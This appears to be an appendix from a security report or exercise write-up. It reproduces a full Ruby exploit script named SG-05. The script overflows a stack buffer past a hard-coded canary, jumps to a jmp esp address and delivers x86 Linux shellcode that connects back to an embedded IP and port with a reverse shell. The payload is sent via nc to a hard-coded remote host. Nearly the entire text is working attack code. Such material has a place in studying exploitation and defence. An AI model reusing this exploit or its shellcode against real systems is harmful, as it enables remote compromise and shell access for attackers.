Appendix A: SG-05 exploit code
#!/usr/bin/env ruby
# encoding: ASCII-8bit
module SG05
  class << self
    def exploit!(jmp_esp_address)
      access_vulnerability!
      handle.print "#{canary_protector}#{jmp_esp_address}#{shellcode}"
      handle.flush
    end

    private

    def remote_host
      is_test? ? 'localhost' : '54.233.105.81'
    end

    def port
      "\xd9\x03"   # Network byte order
    end

    def ip_address
      "\x68\xa7\x70\x57"   # Network byte order
    end

    def canary
      "\xE4\xFF\xFF\xE4"
    end

    def canary_protector
      "#{'A' * 104}#{canary}#{ebp}"
    end

    def access_vulnerability!
      handle.print "X"
      sleep 2
    end

    def ebp
      "\xef\xbe\xad\xde"
    end

    def shellcode
      @shellcode ||= (
        "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59" +
        "\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68" +
        "#{ip_address}" +
        "\x66\x68" +
        "#{port}" +
        "\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd" +
        "\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53" +
        "\x89\xe1\xb0\x0b\xcd\x80"
      )
    end

    def is_test?
      @test ||= ARGV[0] == 'test'
    end

    def handle
      @handle ||= IO.popen(["nc", remote_host, '4242' ], 'r+')
    end
  end
end

jmp_esp_address =  [0x08, 0x04, 0x93, 0xB6].reverse.map(&:chr).join
SG05.exploit! jmp_esp_address